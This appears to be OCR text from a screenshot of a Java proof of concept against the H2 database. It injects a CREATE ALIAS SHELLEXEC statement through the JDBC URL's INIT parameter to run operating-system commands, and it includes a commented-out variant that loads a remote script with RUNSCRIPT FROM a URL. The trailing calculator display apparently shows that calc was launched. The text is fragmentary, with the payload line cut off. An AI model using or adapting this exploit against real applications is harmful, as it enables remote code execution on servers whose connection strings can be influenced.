 2 import java.sql.DriverManager;
3 import java.sql.SQLException;
4
5 public class H2 {
6 public static void main(String[] args) {
7 String poc = "CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Sca
8 //String url = "jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql'";
9 String new_url = "jdbc:h2:mem:test;MODE=MSSQLServer;INIT="+poc;
10 try{
11 Connection con = DriverManager.getConnection(new_url);
12 }catch (SQLException ex) {
13 ex.printStackTrace();
14 }
15 }
16 }
17
bin\java.exe" ...
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +